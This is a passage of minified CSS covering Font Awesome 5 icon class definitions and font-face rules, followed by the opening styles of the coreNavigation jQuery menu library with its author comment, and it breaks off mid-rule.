a-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;font-display:auto;src:url(../fonts/fa-brands-400.eot);src:url(../fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.woff) format("woff"),url(../fonts/fa-brands-400.ttf) format("truetype"),url(../fonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:auto;src:url(../fonts/fa-regular-400.eot);src:url(../fonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.woff) format("woff"),url(../fonts/fa-regular-400.ttf) format("truetype"),url(../fonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:auto;src:url(../fonts/fa-solid-900.eot);src:url(../fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../fonts/fa-solid-900.woff2) format("woff2"),url(../fonts/fa-solid-900.woff) format("woff"),url(../fonts/fa-solid-900.ttf) format("truetype"),url(../fonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
 
 
  /* ============================================== */
 /* Author : Adam Muhammad Nurdin
 /* Email  : adamnurdin0@gmail.com
 /* Project  : corenav
 /* version  : 1.1.3
 /* Description  : coreNavigation is a multi purpose navigation menu for javascript library based on jquery, come with more style and easy to combination.
 /* ============================================== */
 
 .core-content.open-side-menu,.core-content.open-side-menu nav.nav-core-sticky.on-scroll{margin-left:-280px;margin-right:280px}.core-content{-webkit-transition:all .5s ease-in-out;-khtml-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;min-height:100vh}.core-content .brand{outline:0}.core-content .brand img{border:0;outline:0}.core-content .side-menu{position:fixed;overflow-y:auto;top:0;right:-280px;width:280px;height:100%;display:block;border-left:solid 1px #efefef;-webkit-transition:all .5s ease-in-out;-khtml-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;z-index:9}.core-content.open-side-menu .side-menu{right:0}.core-content .wrap-search-top{display:none;border-bottom:solid 1px #efefef}.core-content .wrap-search-top input{border:0;padding:15px;display:block;width:100%;outline:0;font-size:14px;color:#6a6a6a}.core-content .wrap-search-top ::-webkit-input-placeholder{font-size:14px;font-style:italic}.core-content .wrap-search-top 